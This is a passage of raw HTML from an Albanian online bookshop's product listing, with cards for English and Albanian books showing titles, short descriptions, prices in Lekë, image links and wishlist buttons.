href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" 